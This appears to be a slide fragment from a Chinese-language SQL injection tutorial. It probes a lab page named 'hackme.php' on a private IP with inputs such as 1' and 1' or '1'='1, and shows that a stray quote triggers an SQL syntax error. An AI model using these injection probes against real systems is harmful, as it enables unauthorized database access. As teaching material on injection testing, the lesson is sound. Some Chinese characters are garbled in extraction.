 ⼩小試⾝身⼿手
• 正常查詢 (https://192.168.200.61/hackme.php?id=1)
• Input: 1
• Query: SELECT * FROM Test WHERE ID='1' LIMIT 0,1;
• Response: name: apple
• 測試 input query 是否使⽤用單引號 (SELECT * FROM Test WHERE ID='1' LIMIT 0,1;)
• input: 1 >> name: apple
• input: 1' >> Invalid query: You have an error in your SQL syntax...
• input: 1" >> name: apple
• input: 1' or '1'='1 >> name: apple
 